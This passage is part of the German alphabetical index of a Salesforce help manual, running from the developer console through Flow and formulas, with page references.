Entwicklerkonsole (Fortsetzung) Anzeigestatus [5680](#page-5685-0) Arbeitsspeicher [5665](#page-5670-0) Bearbeiten [5407](#page-5412-0) Benutzeroberfläche [5411](#page-5416-1) Code-Editor [5414](#page-5419-0) Datei [5406–5407](#page-5411-0) Datenbank [5418](#page-5423-0) Debug [5408](#page-5413-1) Debug-Protokolle [5667](#page-5672-0) Debuggen [5662,](#page-5667-1) [5664–5665](#page-5669-0) Entwicklerkonsole [5665](#page-5670-0) Heap-Dump-Prüfungs-Ansicht [5665](#page-5670-0) Entwicklerprotokolle [5667](#page-5672-0) Grundlegendes [5402](#page-5407-0), [5674](#page-5679-0) Heap-Dump [5662,](#page-5667-1) [5664–5665](#page-5669-0) Heap, Registerkarte [5665](#page-5670-0) Symbole, Registerkarte [5665](#page-5670-0) Heap-Dump-Prüfungs-Ansicht [5665](#page-5670-0) Informationen [5402](#page-5407-0), [5674](#page-5679-0) Layout [5404](#page-5409-0) Log Inspector (Protokollinspektor), Ansicht [5677](#page-5682-0) Menüs [5406–5408](#page-5411-0) Navigation [5404](#page-5409-0), [5406–5408](#page-5411-0) Objekt [5418](#page-5423-0) Öffnen [5402](#page-5407-1) Perspektiven [5677](#page-5682-1) Protokolle [5667](#page-5672-0) Prüfpunkt [5662,](#page-5667-1) [5664–5665](#page-5669-0) Quellcode [5414](#page-5419-0) Raster "Query Results" (Abfrageergebnisse) [5408–5410](#page-5413-0) Registerkarten [5411](#page-5416-1) Schema [5418](#page-5423-0) Symbole [5665](#page-5670-0) table [5418](#page-5423-0) Test-Suites [5715](#page-5720-0) Testen von Apex [5713](#page-5718-0), [5715](#page-5720-0) Testergebnisse [5713](#page-5718-0), [5715](#page-5720-0) Tools [5408–5410](#page-5413-0), [5680](#page-5685-0) Überprüfen der Testabdeckung [5712](#page-5717-0) Unternehmen [5404](#page-5409-0) Variablen [5665](#page-5670-0) Zugriff [5402](#page-5407-1) Entwicklung Sicherheit [5498](#page-5503-0) Entwicklungsmodus Aktivieren [5471](#page-5476-0)

Entwürfe von E-Mails [2353](#page-2358-0) Ereignisbeschränkungen [5908](#page-5913-2) Ereigniserinnerungen [2028](#page-2033-0) Ereignisse Akzeptieren oder Ablehnen [1506](#page-1511-0) Anzeigedetails [1476–1477](#page-1481-0) Ausschließen aus der Synchronisierung mit Salesforce for Outlook [1739](#page-1744-0) Berichte, Anzeigen mehrerer Kontakte zugeordnet zu Ereignis [1468,](#page-1473-0) [3936](#page-3941-0) Definieren von Synchronisierungsfiltern für Salesforce for Outlook [2238](#page-2243-0) Duplikate mit Salesforce for Outlook, Entfernen [1768](#page-1773-0) Erstellen [1490–1491](#page-1495-0) Funktion "Gemeinsame Aktivitäten", Funktion aktivieren [2029–2030](#page-2034-0) hinzufügen zu Outlook [1496](#page-1501-0) Hinzufügen zu Outlook [1506](#page-1511-0) Mehrere Kontakte zugeordnet zu Ereignis, Anzeigen [1468](#page-1473-0), [3936](#page-3941-0) Mehrere Kontakte, Zuordnung [2029–2030](#page-2034-0) Microsoft® Exchange, Synchronisieren mit Salesforce [1715](#page-1720-0) Microsoft® Exchange, Synchronisierungsvorbereitung mit Salesforce [1716](#page-1721-0) nicht aufgelöst [1751](#page-1756-0) Synchronisieren mit Salesforce for Outlook [1739](#page-1744-0) umbenennen [4240](#page-4245-0) Wiederkehrend [1490–1491](#page-1495-1) Zuweisen zu Accounts [1751](#page-1756-0) Zuweisen zu anderen Datensätzen [1751](#page-1756-0) Zuweisen zu Leads [1751](#page-1756-0) Zuweisen zu Opportunities [1751](#page-1756-0) Zuweisung zu Kontakten [1751](#page-1756-0) Ereignisse mit eingeladenen Teilnehmern Erstellen [1495](#page-1500-0) Ereignisse und Aufgaben [1460](#page-1465-0) Ereignisse und Kalender [1475](#page-1480-0) Ereignistypen, Flow Absoluter Zeitalarm [4859](#page-4864-0) Erfassen Web-Kundenvorgänge [2537](#page-2542-0) Web-Leads [2065](#page-2070-0) Erfassung von Kundenvorgängen über E-Mail Aktivieren und Konfigurieren [2529](#page-2534-1) E-Mail-Antwortregeln [2827](#page-2832-0) Einrichten [2528,](#page-2533-0) [2534](#page-2539-1) Einstellungen [2529](#page-2534-0) On-Demand-E-Mail-Vorgangserfassung [2532](#page-2537-0) Weiterleitungsadressen [2534](#page-2539-1)

Erinnerungen Popup-Fenster [1472](#page-1477-0) Erkenntnisse Aktionen [3474](#page-3479-0) Anpassen [3478](#page-3483-0) Anzeigen [3478](#page-3483-0) Erstellen [3473](#page-3478-0) Erkenntnisse über potenzielle Kunden [1852](#page-1857-0) Erlernen der Salesforce-Grundlagen [2](#page-7-0) Erneut generierte Aufgaben [1513](#page-1518-0) Ersetzen Accountteammitglieder [2070–2071](#page-2075-0) Opportunity-Teammitglieder [2070–2071](#page-2075-0) Ersetzen von Adressen [4167](#page-4172-0) Ersetzen von Inhalten [4167](#page-4172-0) Ersetzen von Listenwerten [4404](#page-4409-0) Ersetzen von Makros [4167](#page-4172-0) Erste Schritte Aktivieren von Salesforce für Partner [1696](#page-1701-0) Benutzerhandbücher [18,](#page-23-0) [3322](#page-3327-0) Drucken von Datensätzen [178](#page-183-0) Freigabemodell [144](#page-149-0) Freigaberegeln [177](#page-182-1) Freigeben von Datensätzen [177](#page-182-2) Hochladen per Massenvorgang [783](#page-788-0) Implementierungsleitfäden [18](#page-23-0), [3322](#page-3327-0) Navigation [36](#page-41-0) Navigieren auf Objektstartseiten [37](#page-42-0) Neuer Benutzer [35](#page-40-0), [118](#page-123-0) Regionsverwaltung [1435](#page-1440-0) Salesforce-zu-Salesforce [1697](#page-1702-1) Tipps [18,](#page-23-0) [3322](#page-3327-0) Unterstützte Sprachen [65](#page-70-0), [303](#page-308-0) Video-Demos [19](#page-24-1) Erstellen Accounts [1252](#page-1257-0) Angebote [1582](#page-1587-0), [1584](#page-1589-0) Anwendungen [5377](#page-5382-0) Auswahllistenfelder [4377–4378](#page-4382-0) benutzerdefinierte Ansichten [127–129,](#page-132-1) [132](#page-137-0) Benutzerdefinierte Felder [4373,](#page-4378-0) [4377–4378](#page-4382-0) Benutzerdefinierte Objekte [4325–4326](#page-4330-0), [4331](#page-4336-0) Datensatz über einen Prozess [4627](#page-4632-0) Datensätze [146](#page-151-1) Globale Auswahllisten [4378](#page-4383-0) Gruppen [636](#page-641-0) Komponenten auf der Startseite [4259](#page-4264-0) Kontakte [1304](#page-1309-0) Kundenvorgänge in Salesforce for Outlook, Einrichtung [2219](#page-2224-0)

Erstellen (Fortsetzung) Leads, Richtlinien [1440](#page-1445-0) Listenansichtsdiagramme [143](#page-148-0) Lösungen [2458](#page-2463-0) Mitbewerber [1556](#page-1561-0) Mobil-Konfigurationen [1179](#page-1184-0) Mobile Salesforce Classic-Anwendung, benutzerdefinierte Ansichten [1193](#page-1198-0) notes [166](#page-171-1) Opportunities [1541](#page-1546-0) Outlook-Konfigurationen für Salesforce for Outlook [2214](#page-2219-0) Produkte [1517](#page-1522-0) Regionsmodell [1971](#page-1976-0) Verträge [1590](#page-1595-0) Vorlagen für Genehmigungsposts [4705](#page-4710-0) Workflowregeln [4654](#page-4659-0), [4656–4657](#page-4661-0) Erstellen einer Anwendung [3860–3861](#page-3865-0) Erstellen eines Anspruchsprozesses [2882](#page-2887-0) Erstellen eines Datensets [3684,](#page-3689-0) [3758](#page-3763-0) Erstellen eines Flows [4756](#page-4761-0) Erstellen mit Datenfluss [3684](#page-3689-0) Erstellen mit dem Datensetgenerator [3758](#page-3763-0) Erstellen mit externen Daten [3763](#page-3768-0) Erstellen von Regionstyp [1971](#page-1976-1) Erstellen von Datensets [3763](#page-3768-0) Erstellen von Gruppen [3190](#page-3195-1) Erstellen von Kalendern [1479–1480](#page-1484-0), [1483–1485](#page-1488-0) Erstellen von Kalendern aus einem Salesforce-Objekt [1479–1480](#page-1484-0) Erstellen von KCS-Gruppen [2971](#page-2976-0) Erstellen von Maßeinheiten aus Dimensionen [3716](#page-3721-0) Erstellen von Massenvorgangsmakros [4163](#page-4168-0) Erstellen von Registrierungen über die API [5845](#page-5850-0) Erstellen von Sicherheitsschlüsseln [1091–1092](#page-1096-0) Erstellen von verbundenen Anwendungen [5565,](#page-5570-0) [5567](#page-5572-0) Erwähnungen In Posts und Kommentaren [3149](#page-3154-0) Erweitern von Salesforce mit Code Einführung [5400](#page-5405-0) Erweiterte Listen Aktivieren [449](#page-454-0) Inline-Bearbeitung [155](#page-160-0) Erweiterte Notizen [165,](#page-170-0) [170](#page-175-0), [2061–2062](#page-2066-0) erweiterte Suchfelder Aktivieren [375](#page-380-0) erweiterter Filter in der sfdcDigest-Transformation [3735](#page-3740-0) Erweiterter Seriendruck aktivieren [449](#page-454-0) Verwenden von [1802](#page-1807-0)

Erweiterter Seriendruck (Fortsetzung) Zustelloptionen [449](#page-454-0) Eskalationsregel für Kundenvorgänge Warteschlange [2839](#page-2844-0) Eskalationsregeln Debug-Protokolle [5681](#page-5686-0) Eskalieren von Fragen [2681](#page-2686-1) Eskalieren von Fragen zu Kundenvorgängen [3232,](#page-3237-0) [3398](#page-3403-0) Eskalieren zu Kundenvorgang Zugriff [3233,](#page-3238-0) [3399](#page-3404-0) Excel-Daten [3684](#page-3689-1), [3761](#page-3766-0) Explorer [3806,](#page-3811-1) [3808–3809](#page-3813-0), [3822](#page-3827-0), [3824,](#page-3829-0) [3855](#page-3860-0), [3858](#page-3863-0) Explorer-Berechtigungssatz-Lizenz [3670](#page-3675-0), [3672](#page-3677-0) Explorer-Datensammlungen auf der Startseite [3806](#page-3811-0) Exportdatei Daten sichern [797](#page-802-0) Erstellen für Import [713](#page-718-0) Exportieren Artikel [2983](#page-2988-0) Aus ACT! [713](#page-718-1) Aus anderen Datenquellen [717](#page-722-0) Aus GoldMine 4.0 [715](#page-720-0) Aus GoldMine 5.0 [716](#page-721-0) Aus LinkedIn [714](#page-719-0) Aus Outlook [714](#page-719-1) Aus Palm Desktop [717](#page-722-1) aus Salesforce [718](#page-723-0) Berichte [4068](#page-4073-0) Daten für Importassistenten [713](#page-718-0) Daten sichern [797](#page-802-0) Salesforce Knowledge-Status [2961](#page-2966-0) Übersetzungsworkbench [4304](#page-4309-0), [4308,](#page-4313-0) [4314](#page-4319-0) Exportieren als Bild [3825](#page-3830-0) Exportieren und Importieren des Mandantengeheimnisses Vernichten des Mandantengeheimnisses [861](#page-866-0), [871](#page-876-0) Exportieren und Importieren von Mandantengeheimnissen [872](#page-877-0) Exportieren von Übersetzungsdateien Übersetzungsworkbench [4307](#page-4312-0), [4312](#page-4317-0) extern [3272](#page-3277-0) Externe Authentifizierung [5326](#page-5331-0) Externe Benutzer Einschränkungen in Berichten und Dashboards [5905](#page-5910-0) Externe Datei [3271](#page-3276-0) externe Daten [3684](#page-3689-1), [3761](#page-3766-0), [3763,](#page-3768-0) [3766–3767](#page-3771-0), [3804](#page-3809-0), [3889](#page-3894-0) Externe Daten-API [3684](#page-3689-2) Externe Daten, Obergrenzen [3889](#page-3894-0) Externe Datenquelle [3271](#page-3276-0) Externe Datenquellen Authentifizierung, pro Benutzer [5326](#page-5331-0)

Externe Datenquellen (Fortsetzung) Berechtigungen, Authentifizierung pro Benutzer [5325](#page-5330-0) Salesforce Connect: Benutzerdefiniert [5315](#page-5320-0) Salesforce Connect: OData 2.0 [5295](#page-5300-0) Salesforce Connect: OData 4.0 [5295](#page-5300-0) Salesforce Connect: Organisationsübergreifender Adapter [5287](#page-5292-0) Synchronisieren [5321](#page-5326-0) Verwalten [5320,](#page-5325-0) [5325](#page-5330-0) Externe ID Externes Objekt, benutzerdefinierter Adapter [5312](#page-5317-0) externes Objekt, OData [5291](#page-5296-0) Externes Objekt, organisationsübergreifender Adapter [5284](#page-5289-0) Externe Nachschlagebeziehungen [5332](#page-5337-0) Externe Objekte API-Abfrage, Überlegungen [5268](#page-5273-0) API-Namen, organisationsübergreifender Adapter für Salesforce Connect [5283](#page-5288-0) Benutzerzugriff, organisationsübergreifender Adapter für Salesforce Connect [5285](#page-5290-0) Bereitstellungsstatus [4325](#page-4330-1) Beziehungen [5329](#page-5334-0) Beziehungen, Überlegungen zu [5266](#page-5271-0) Datensatz-IDs [5258](#page-5263-0) Datensatz-IDs, organisationsübergreifender Adapter für Salesforce Connect [5284](#page-5289-0) Durchsuchte Felder [401](#page-406-0) Erstellen [5322](#page-5327-0) Erstellen einer Beziehung als neues benutzerdefiniertes Feld [4374](#page-4379-0) Erstellen von Beziehungen durch Ändern des Feldtyps [5329](#page-5334-0) Externe ID, benutzerdefinierter Adapter [5312](#page-5317-0) Externe ID, OData [5291](#page-5296-0) Externe ID, organisationsübergreifender Adapter [5284](#page-5289-0) Externe Nachschlagebeziehungen [5332](#page-5337-0) Feed, Überlegungen [5267](#page-5272-0) Hinzufügen von Feldern [4374](#page-4379-0) Indirekte Nachschlagebeziehungen [5334](#page-5339-0) Nachschlagebeziehungen [5331](#page-5336-0) Obergrenzen [5879](#page-5884-1) OData-Callout-Ratenbegrenzungen [5302](#page-5307-0) Paketerstellung, Überlegungen [5279](#page-5284-0) Salesforce1, Überlegungen [5280](#page-5285-0) SOQL, Überlegungen [5275](#page-5280-0) SOSL, Überlegungen [5272](#page-5277-0) Suche, Überlegungen [5270](#page-5275-0) Themenlisten [4374](#page-4379-0) Themenlisten, Laden [449](#page-454-0) Überlegungen zu Lightning Experience [5280](#page-5285-1)

Externe organisationsweite Freigabeeinstellungen Deaktivieren [626](#page-631-0) Externe Quellen Suche [2440](#page-2445-0) Externe Websites, importieren [4974](#page-4979-0) Extrahieren von Daten aus Datensets [3718](#page-3723-0)

## F

Facebook [1688](#page-1693-0) Fachkundige Personen Bei Themen [3163](#page-3168-1) Favoriten, Chatter [3139](#page-3144-0) Feed Sortieren [3131](#page-3136-0) Feed-Suche [3136](#page-3141-0) Feed-Verfolgung Coaching [2267](#page-2272-0) Ziele [2267](#page-2272-1) Zielvorgaben [2268](#page-2273-0) Feedback Sichtbarkeit [1559](#page-1564-0) Work.com [1557](#page-1562-0) Feedeintrag action [3567](#page-3572-0) Layout [3567](#page-3572-0) Feeds Abfragedefinition [5134](#page-5139-0) Aktualisierungen [3134](#page-3139-0) Anhänge [3151](#page-3156-0) Anhängen von Links [3158](#page-3163-0) Anpassen der Chatter-Feed-Verfolgung [3563](#page-3568-0) Anzeigen einzelner Aktualisierungen [3171](#page-3176-0) Anzeigen von Feeds [3129](#page-3134-0) Anzeigen von Syndikations-Feeds [5140](#page-5145-0) auf Force.com-Sites [5133](#page-5138-0) Automatisches Folgen von Datensätzen [3181](#page-3186-0) Bindungsvariablen [5134](#page-5139-0) Chatter-Feed-Posts [3140](#page-3145-0) Chatter-Feeds [3128](#page-3133-0) Definieren von Syndikations-Feeds [5134](#page-5139-0) Entfernen von Themen [3167](#page-3172-0) Erwähnen von Gruppen [3149](#page-3154-0) Erwähnen von Personen [3149](#page-3154-0) Feed-Verfolgung [3562](#page-3567-0) Filter [3131](#page-3136-1) Filtern [3130](#page-3135-0) Folgen von Datensätzen [55](#page-60-0) Folgen von Personen [54](#page-59-0) Folgen von Themen [3163](#page-3168-0)

Feeds (Fortsetzung) Gefallen an Posts und Kommentaren ausdrücken [3121](#page-3126-1) Hinzufügen von Hashtag-Themen [3166](#page-3171-0) Hinzufügen von Themen [3165](#page-3170-0) Posts [3140](#page-3145-0) Sortieren [3130](#page-3135-0) Stummschalten von Posts [3147](#page-3152-0) Übersicht [5139](#page-5144-0) Von Genehmigungsanfragen als Posts abmelden [4733](#page-4738-0) Zuordnen [5134](#page-5139-0) Fehlende Registerkarten [2027](#page-2032-0) Fehler Überflüssiger Bericht [4094](#page-4099-0) Fehler aufgrund unzureichender Berechtigungen Apex-Auslöser [695](#page-700-0) Objektspezifisch [692](#page-697-0) Validierungsregel [695](#page-700-0) Zugriff auf Datensatzebene [693](#page-698-0) Zugriff auf Prozessebene [695](#page-700-0) Fehler bei der Just-in-Time-Bereitstellung [1007](#page-1012-0) Fehlerbehebung Flow-URL [4890](#page-4895-0) Flows [4887](#page-4892-0) Flows, E-Mails zu Fehlern [4887–4888](#page-4892-1) Flows, Fehler-E-Mail [4887–4888](#page-4892-1) Flows, Hinzufügen von temporären Elementen [4889](#page-4894-0) Prozesse [4643](#page-4648-0) Prozesse, Fehler im Prozessgenerator [4644](#page-4649-0) Prozesse, Fehler zur Laufzeit [4645](#page-4650-0) Prozesse, fehlerhafte E-Mails [4645](#page-4650-0) Prozesse, mit Apex-Debug-Protokollen [4646](#page-4651-0) Fehlerkonnektorelement Beispiele [4783](#page-4788-1) Bewährte Vorgehensweise [4781](#page-4786-0), [4783](#page-4788-0) Standardverhalten [4781](#page-4786-1) Fehlermeldung Benachrichtigungen übertragen (Push) [5590](#page-5595-0) Fehlermeldungen Übersetzungsworkbench [4314](#page-4319-0) Fehlerseite Anpassen in SAML [982](#page-987-0) Feiertage Einstellen [2821–2822](#page-2826-0) Feld Einschränkungen [5885–5886](#page-5890-0) Feld-Aktivierungsprotokoll [1116](#page-1121-0) Feldaktualisierungen Erneutes Auswerten von Workflowregeln [4911](#page-4916-0) Überlegungen [4906](#page-4911-0)

Feldebenensicherheit Berechtigungssätze [616](#page-621-0) in Artikeltypen [2938](#page-2943-0) Profile [616](#page-621-0) Zugriff [608](#page-613-0) Felder Abhängigkeiten [5536](#page-5541-1) Abonnieren [5360](#page-5365-0) Accounts [1254](#page-1259-0) Aktivierung [2946](#page-2951-0) Angebote [2094](#page-2099-0) Aufgaben [2046–2047,](#page-2051-0) [2049](#page-2054-0) Aufträge [1593](#page-1598-0) Auftragsprodukte [1600](#page-1605-0) Aufzeichnen von Änderungen [2946](#page-2951-0) Auswahlliste [4377–4378,](#page-4382-0) [4406](#page-4411-0) Bearbeiten [4393](#page-4398-0) Benutzer [496](#page-501-0) Benutzerdefiniert [4373,](#page-4378-0) [4377–4378](#page-4382-0), [4406](#page-4411-0) Benutzerdefinierte Feldattribute [4385](#page-4390-0) Benutzerdefinierte Leadfelder für die Leadkonvertierung, Zuordnen [2064](#page-2069-0) Berechtigungen [611](#page-616-0) Briefvorlagen [1798](#page-1803-0) D&B-Unternehmen [1859](#page-1864-0) E-Mail-Vorlagen [1798](#page-1803-0) Ereignisse [2035–2036](#page-2040-0), [2039](#page-2044-0) Erstellen [4374](#page-4379-0) Feldebenensicherheit [610–611](#page-615-0) Firmeninformationen [295](#page-300-0) Freigabemodell [620](#page-625-0) Globale Auswahlliste [4378,](#page-4383-0) [4406](#page-4411-0) Hinzufügen [4374](#page-4379-0) Jahresumsatz [1349](#page-1354-1) Jährliches Umsatzvolumen [1349](#page-1354-1) Anzahl der Mitarbeiter [1349](#page-1354-1) Mitarbeiter [1349](#page-1354-1) Anzahl der Mitarbeiter – Insgesamt [1349](#page-1354-1) Kampagnen [1415](#page-1420-0) Kampagnenmitglied [1406](#page-1411-0) Kontakte [1311](#page-1316-0) Kundenvorgänge [2321](#page-2326-0) Kundenvorgangsteams [2416](#page-2421-0) Leads [1443](#page-1448-0) Massenaktualisierung von Adressen [807](#page-812-0)

Felder (Fortsetzung) Notizen [173](#page-178-0) Operationsumfang [5536](#page-5541-1) Opportunities [1544](#page-1549-0), [1548](#page-1553-0) Opportunity-Teams [1553](#page-1558-0) Personenaccounts [1254](#page-1259-0) Reduzierungsaufträge [1593](#page-1598-0) Reduzierungsauftragsprodukte [1600](#page-1605-0) Rollen [631](#page-636-0) Rollup-Zusammenfassung [4469](#page-4474-0) Rollup-Zusammenfassungen [4472](#page-4477-0) Standard [4371](#page-4376-0) Standardfeldwerte-Formeln [4420](#page-4425-0) Standardwerte [4418](#page-4423-0) Überwachen [1113–1115](#page-1118-0) umbenennen [4240](#page-4245-0) Universell erforderlich [4465](#page-4470-0) Validierungsregeln [4423](#page-4428-0), [4425](#page-4430-0) Verfolgen von Änderungen [1113–1115](#page-1118-0) Verlauf [1113–1115](#page-1118-0), [2946](#page-2951-0) Veröffentlichen [5358](#page-5363-0) Veröffentlichung aufheben [5358,](#page-5363-0) [5364](#page-5369-0) Verwalten [4392](#page-4397-0) Zugriff [608](#page-613-0), [610–611](#page-615-0) Felder, Hilfethemen [146–147](#page-151-0), [149–150](#page-154-0) Feldmetadatenüberschreibungen [3736](#page-3741-0) Feldsets Bearbeiten [4467](#page-4472-0) Erforderlich [4468](#page-4473-0) Erstellen [4467](#page-4472-0) Informationen [4467](#page-4472-1) Feldspezifische Hilfe [4290](#page-4295-0) Feldverlauf [1116](#page-1121-0) Fertigkeiten Anpassung [2308](#page-2313-0) Bestätigen [1578](#page-1583-0) Einschränkungen [2309](#page-2314-0) Entfernen [1577](#page-1582-0) Hinzufügen [1577](#page-1582-1) Live Agent-Benutzer [2710](#page-2715-0) Files [3237,](#page-3242-0) [3239,](#page-3244-0) [3270](#page-3275-1), [3278](#page-3283-1) Files Connect extern [3273](#page-3278-0) Filter Berichte [4042](#page-4047-0) Filterausdrücke Syntax [3721](#page-3726-0) Filtern Suchergebnisse [194](#page-199-0)

Filtern von Debug-Protokollen [5688](#page-5693-0) Filtertransformation Beispiel [3719](#page-3724-0) description [3719](#page-3724-0) JSON-Syntax [3719](#page-3724-0) Parameter [3720](#page-3725-0) Syntax für Filterausdrücke [3721](#page-3726-0) Firmeninformationen Bearbeiten [295](#page-300-1) Felder [295](#page-300-0) Spracheinstellung [295](#page-300-1) Firmografische Daten [1353](#page-1358-0) Flex [3843](#page-3848-0) Flex-Designer [3841–3842](#page-3846-0) Flow Abfragen von Datensätzen [4765](#page-4770-0) Absolute Zeitalarme [4859](#page-4864-0) Administration, Überlegungen [4753](#page-4758-0) Aktivieren [4879](#page-4884-0) Aktualisieren von Datensätzen [4769](#page-4774-0) Ändern [4877](#page-4882-0) Änderungssets [4884–4885](#page-4889-0) Anhalten [4892](#page-4897-0) Anhalten, aktivieren [4880](#page-4885-0) Apex aufrufen [4775](#page-4780-0) Aufrufen einer Workflowaktion vom Typ "E-Mail-Benachrichtigung" [4791](#page-4796-0) Barrierefreier Zugriff [4756](#page-4761-1) Bausteine [4757](#page-4762-0) Bearbeiten von Eigenschaften [4865](#page-4870-0), [4876](#page-4881-0) Bedingungen [4773](#page-4778-0) Bereitstellen für Benutzer [4881](#page-4886-0) Design-Überlegungen, Formel [4750](#page-4755-0) Design, Überlegungen [4745–4747](#page-4750-0) E-Mail senden [4809](#page-4814-0) Einbetten in Visualforce-Seiten [4881](#page-4886-0) Einreichen von Datensätzen zur Genehmigung [4811](#page-4816-0) Einschränkungen [4738](#page-4743-0) Einstellungen [4880](#page-4885-0), [4915](#page-4920-0) Elemente, Übersicht [4785](#page-4790-0) Erstellen [4756](#page-4761-0) Erstellen von Datensätzen [4766](#page-4771-0) Fehlerbehebung [4887,](#page-4892-0) [4889](#page-4894-0) Fehlerbehebung, E-Mails [4887–4888](#page-4892-1) Festlegen des Startelements [4761](#page-4766-0) Formeln, Einschränkungen [4750](#page-4755-0) Fortsetzen [4893–4894](#page-4898-0) Freigabe [4881](#page-4886-0) Funktionen, Übersicht [4735](#page-4740-0)

Flow (Fortsetzung) Globale Variablen [4826](#page-4831-0) Installiert über Pakete [4884](#page-4889-0) Interviews [4891–4894](#page-4896-0) Konnektoren, Typen [4779–4780](#page-4784-0), [4838](#page-4843-0) Laufzeit, Überlegungen [4755](#page-4760-0) Löschen [4880](#page-4885-1) Löschen von Datensätzen [4771](#page-4776-0) Löschen wartender Interviews [4879](#page-4884-1) Nachschlagen von Datensätzen [4765](#page-4770-0) Obergrenzen [4737](#page-4742-0) Öffnen [4877](#page-4882-0) Operatoren [4839](#page-4844-0) Operatoren, Bedingungen [4845](#page-4850-0) Operatoren, Datensatzfilter [4853](#page-4858-0) Operatoren, Zuordnung [4839](#page-4844-1) Pakete [4884](#page-4889-0) Prozessaktion [4632](#page-4637-0), [4638](#page-4643-0) Referenzieren von objektübergreifenden Feldwerten [4834–](#page-4839-0) [4837](#page-4839-0) Relative Zeitalarme [4860](#page-4865-0) Ressourcen, Übersicht [4818](#page-4823-0) Schnellaktion aufrufen [4801](#page-4806-0) Senden von E-Mails [4774](#page-4779-0) Speichern [4762](#page-4767-0) Starten über Workflow-Regeln [4904](#page-4909-0) Suchen [4760](#page-4765-0) Testen [4878](#page-4883-0) type [4864](#page-4869-0) Überlegungen [4737](#page-4742-1) Überlegungen zu Workflow-Aktionen [4914](#page-4919-0) Überlegungen, Cloud-Flow-Designer [4746](#page-4751-0) Überlegungen, große Flows [4747](#page-4752-0) Verwalten [4875](#page-4880-0) Verwalten von Elementen [4763](#page-4768-0) Verwalten von Konnektoren [4763](#page-4768-0) Verwalten von Ressourcen [4763](#page-4768-0) Verwenden von [4881](#page-4886-0) Warteereignistypen [4858](#page-4863-0) Warten [4815](#page-4820-0) Warten, Wartebedingungen [4817](#page-4822-0) Weitergeben von Werten an [4765](#page-4770-0) Workflow-Aktion [4904](#page-4909-0) Workflowaktion [4881](#page-4886-0) zeitbasiert [4751](#page-4756-0) Zeitbasiert, Überlegungen [4751](#page-4756-0) Flow-Auslöser Definieren [4904](#page-4909-0) Testmodus [4904](#page-4909-0)

Flow-Auslöser (Fortsetzung) Überlegungen [4914](#page-4919-0) Flow-Bedingung Operatoren [4845](#page-4850-0) Flow-Beispiele Absolutes Alarmereignis [4873](#page-4878-0) Ausfüllen einer Sammlungsvariablen vom Typ "Zeichenfolge" [4867](#page-4872-0) Durchlaufen einer Sammlung [4868](#page-4873-0), [4874](#page-4879-0) Relatives Alarmereignis [4869](#page-4874-0), [4871](#page-4876-0) Warten auf ein Ereignis [4873](#page-4878-0) Warten auf mehrere Ereignisse, alle [4869](#page-4874-0) Warten auf mehrere Ereignisse, beliebiges [4871](#page-4876-0) Flow-Bildschirm Benutzereingabe validieren [4772](#page-4777-0) Flow-Datensatzfilter Operatoren [4853](#page-4858-0) Flow-Designer Benutzeroberfläche [4759](#page-4764-0) Flow-Elemente Bearbeiten [4763](#page-4768-0) Entfernen [4763](#page-4768-0) Hinzufügen [4763](#page-4768-0) Flow-Ereignistypen Absoluter Zeitalarm [4859](#page-4864-0) Flow-Formelressource Einschränkungen [4750](#page-4755-0) Erstellen [4824](#page-4829-0) Flow-Interview Anhalten [4892](#page-4897-0) Fortsetzen [4893–4894](#page-4898-0) Übersicht [4891](#page-4896-0) Flow-Interviews Löschen [4879](#page-4884-1) Flow-Konnektoren Bearbeiten [4763](#page-4768-0) Entfernen [4763](#page-4768-0) Hinzufügen [4763](#page-4768-0) Flow-Ressourcen Bearbeiten [4763](#page-4768-0) Entfernen [4763](#page-4768-0) Formel, erstellen [4824](#page-4829-0) Formeln, Einschränkungen [4750](#page-4755-0) Hinzufügen [4763](#page-4768-0) Flow-URL Fehlerbehebung [4890](#page-4895-0) Festlegen des Standorts für den Abschluss [4883](#page-4888-0) Festlegen von Flow-Variablenwerten [4882](#page-4887-0) Flows in Änderungssets [4884](#page-4889-0)

Flows in Paketen [4884–4885](#page-4889-0) FLS [1876](#page-1881-0) Force.com API-Nutzung [1097](#page-1102-0) Force.com IDE [5538](#page-5543-0) Force.com Sites Communities [4923](#page-4928-0) Force.com-Anwendungsmenü Informationen [5373](#page-5378-0) neu anordnen [5383–5384](#page-5388-0) Force.com-Benutzeroberfläche [1097](#page-1102-1) Force.com-Geschäftslogik [1097](#page-1102-2) Force.com-Portalrollen [1098](#page-1103-2) Force.com-Schemanutzung [1097](#page-1102-3) Force.com-Schnellzugriffsmenü [4239](#page-4244-0) Force.com-sites Siehe "Sites" [5125](#page-5130-0) Force.com-Sites Abrechnungseinschränkungen [5893](#page-5898-0) Seitenanforderungen, Einschränkungen [5892](#page-5897-0) Verwenden für Communities [3417](#page-3422-0) Force.com-Startseite [5384](#page-5389-0) Formel Allgemeine Datumsformeln [4571](#page-4576-0) Beispiele [4571](#page-4576-0) Formeln Arbeiten mit Auswahllisten- und Mehrfach-Auswahllistenfeldern [4556](#page-4561-0) Arbeiten mit Briefvorlagenfeldern [4555](#page-4560-0) Arbeiten mit Datensatztypen [4557](#page-4562-0) Arbeiten mit Datums- und Datums-/Uhrzeitfeldern [4554](#page-4559-0) Arbeiten mit Textfeldern [4557](#page-4562-1) Arbeiten mit Werteformelfeldern [4556](#page-4561-1) Beispiele [4549](#page-4554-0), [4563](#page-4568-0) Beispiele, Accountmedienservices [4564](#page-4569-0) Beispiele, Accountverwaltung [4563](#page-4568-1) Beispiele, Bildlinks [4583](#page-4588-0) Beispiele, Ergebnisse [4590](#page-4595-0) Beispiele, Finanzberechnungen [4581](#page-4586-0) Beispiele, Integrationslinks [4584](#page-4589-0) Beispiele, Kennzahlen [4587](#page-4592-0) Beispiele, Kontaktverwaltung [4568](#page-4573-0), [4571](#page-4576-1) Beispiele, Kundenvorgangsverwaltung [4566](#page-4571-0) Beispiele, Leadverwaltung [4586](#page-4591-0) Beispiele, Mitarbeiterservices [4580](#page-4585-0) Beispiele, Opportunity-Verwaltung [4587](#page-4592-1) Beispiele, Preise [4590](#page-4595-1) Beispiele, Provisionsberechnungen [4567](#page-4572-0) Beispiele, Rabattvergabe [4579](#page-4584-0) Beispiele, Spesenverfolgung [4581](#page-4586-1)

